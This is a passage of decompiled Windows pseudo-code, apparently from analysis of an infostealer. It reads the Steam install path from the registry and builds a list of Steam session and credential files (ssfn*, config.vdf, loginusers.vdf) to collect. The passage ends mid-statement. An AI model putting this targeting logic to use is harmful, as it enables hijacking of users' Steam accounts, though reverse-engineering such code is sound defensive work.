 FUN_1400679d0((undefined (*) [32])local_188,0,0xff);
puVar3 = &s_Software\\Valve\\Steam;
if (0xf < DAT_1400b3b28) {
  puVar3 = s_Software\\Valve\\Steam;
}
iVar1 = (*f_RegOpenKeyExA)(0xffffffff80000001,puVar3,0,0x20119,local_res18);
if (iVar1 == 0) {
  puVar3 = &s_SteamPath;
  if (0xf < DAT_1400b46a8) {
    puVar3 = s_SteamPath;
  }
  (*f_RegQueryValueExA)(local_res18[0],puVar3,0,0,local_188,local_res10);
}
(*f_RegCloseKey)(local_res18[0]);
uVar4 = 0x104;
FUN_1400679d0((undefined (*) [32])local_298,0,0x104);
(*f_lstrcatA)(local_298,local_188);
puVar3 = &s_\\config\\;
if (0xf < DAT_1400b3408) {
  puVar3 = s_\\config\\;
}
(*f_lstrcatA)(local_298,puVar3);
FUN_140038948((undefined (*) [32])local_318);
local_2f4 = 10;
FUN_140007f70(&local_2f0,(undefined (*) [32])local_298,uVar4);
pauVar2 = (undefined (*) [32])
          &
          s_ssfn*,config.vdf,DialogConfig.vdf,DialogConfigOverlay*.vdf,libraryfolders.vdf,loginuse
          rs.vdf
;
if (0xf < DAT_1400b4a68) {
  pauVar2 =
  s_ssfn*,config.vdf,DialogConfig.vdf,DialogConfigOverlay*.vdf,libraryfolders.vdf,loginusers.vdf;